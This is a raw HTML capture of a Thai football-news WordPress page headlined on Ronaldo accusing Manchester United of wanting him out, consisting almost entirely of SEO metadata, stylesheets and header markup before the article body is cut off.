

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsufabets123.com/%E0%B9%82%E0%B8%A3%E0%B8%99%E0%B8%B1%E0%B8%A5%E0%B9%82%E0%B8%94/
body_size: 19308
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>โรนัลโด ออกมาแฉแมนยูฯ ต้องการกำจัดเขาออกจากทีมนานแล้ว</title>
	<meta name="description" content="โรนัลโด  ออกมาเปิดโปงแหลกว่า แมนเชสเตอร์ ยูไนเต็ด ทีมดังแห่งศึก พรีเมียร์ลีก อังกฤษ ต้องการกำจัดเขาออกจากทีมมาช้านานแล้ว " />
	<link rel="canonical" href="https://newsufabets123.com/โรนัลโด/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="โรนัลโด ออกมาแฉแมนยูฯ ต้องการกำจัดเขาออกจากทีมนานแล้ว" />
	<meta property="og:description" content="โรนัลโด  ออกมาเปิดโปงแหลกว่า แมนเชสเตอร์ ยูไนเต็ด ทีมดังแห่งศึก พรีเมียร์ลีก อังกฤษ ต้องการกำจัดเขาออกจากทีมมาช้านานแล้ว " />
	<meta property="og:url" content="https://newsufabets123.com/โรนัลโด/" />
	<meta property="og:site_name" content="เว็บข่าวบอลออนไลน์" />
	<meta property="article:published_time" content="2022-11-14T19:27:33+00:00" />
	<meta property="og:image" content="https://newsufabets123.com/wp-content/uploads/2022/11/1668453778359.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/#article","isPartOf":{"@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/"},"author":{"name":"admin","@id":"https://newsufabets123.com/#/schema/person/71d0d93ecaae169d9ba10a2ca3fdf7c8"},"headline":"โรนัลโด ให้สัมภาษณ์ จวกแมนยูฯ แหลกเหลว เป็นชิ้นๆ","datePublished":"2022-11-14T19:27:33+00:00","mainEntityOfPage":{"@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/"},"wordCount":2,"publisher":{"@id":"https://newsufabets123.com/#organization"},"image":{"@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://newsufabets123.com/wp-content/uploads/2022/11/1668453778359.jpg","articleSection":["พรีเมียร์ลีก"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/","url":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/","name":"โรนัลโด ออกมาแฉแมนยูฯ ต้องการกำจัดเขาออกจากทีมนานแล้ว","isPartOf":{"@id":"https://newsufabets123.com/#website"},"primaryImageOfPage":{"@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/#primaryimage"},"image":{"@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://newsufabets123.com/wp-content/uploads/2022/11/1668453778359.jpg","datePublished":"2022-11-14T19:27:33+00:00","description":"โรนัลโด  ออกมาเปิดโปงแหลกว่า แมนเชสเตอร์ ยูไนเต็ด ทีมดังแห่งศึก พรีเมียร์ลีก อังกฤษ ต้องการกำจัดเขาออกจากทีมมาช้านานแล้ว ","breadcrumb":{"@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/#primaryimage","url":"https://newsufabets123.com/wp-content/uploads/2022/11/1668453778359.jpg","contentUrl":"https://newsufabets123.com/wp-content/uploads/2022/11/1668453778359.jpg","width":700,"height":450},{"@type":"BreadcrumbList","@id":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newsufabets123.com/"},{"@type":"ListItem","position":2,"name":"โรนัลโด ให้สัมภาษณ์ จวกแมนยูฯ แหลกเหลว เป็นชิ้นๆ"}]},{"@type":"WebSite","@id":"https://newsufabets123.com/#website","url":"https://newsufabets123.com/","name":"เว็บข่าวบอลออนไลน์","description":"ข่าวบอลออนไลน์ ทุกการเคลื่อนไหว ของเรื่อง ฟุตบอล","publisher":{"@id":"https://newsufabets123.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newsufabets123.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://newsufabets123.com/#organization","name":"เว็บข่าวบอลออนไลน์","url":"https://newsufabets123.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/#/schema/logo/image/","url":"https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png","contentUrl":"https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png","width":1458,"height":329,"caption":"เว็บข่าวบอลออนไลน์"},"image":{"@id":"https://newsufabets123.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://newsufabets123.com/#/schema/person/71d0d93ecaae169d9ba10a2ca3fdf7c8","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/caa647a07db90c99d463cbe85fd06b42fbd4be4d3ece61789dbb30223f0df912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/caa647a07db90c99d463cbe85fd06b42fbd4be4d3ece61789dbb30223f0df912?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://newsufabets123.com"],"url":"https://newsufabets123.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="เว็บข่าวบอลออนไลน์ &raquo; ฟีด" href="https://newsufabets123.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsufabets123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsufabets123.com%2F%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%25a5%25e0%25b9%2582%25e0%25b8%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsufabets123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsufabets123.com%2F%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%25a5%25e0%25b9%2582%25e0%25b8%2594%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsufabets123.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-5.css?ver=1768329513' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1794-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-1794.css?ver=1768329514' media='all' />
<link rel='stylesheet' id='elementor-post-1798-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-1798.css?ver=1768329514' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745915249' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745915251' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1745915255' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kanit-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/kanit.css?ver=1745915258' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://newsufabets123.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://newsufabets123.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsufabets123.com/wp-json/wp/v2/posts/608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsufabets123.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsufabets123.com/?p=608' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular post-template-default single single-post postid-608 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1794" class="elementor elementor-1794 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fef8219 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3fef8219" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30ac294a" data-id="30ac294a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-531490fe elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="531490fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-internet"></i>						</span>
										<span class="elementor-icon-list-text">newsufabets123.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ufabet123.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-line"></i>						</span>
										<span class="elementor-icon-list-text">@ufa123s</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a3c5f4f" data-id="7a3c5f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-113b0200 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="113b0200" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5646027" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-96bd910" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
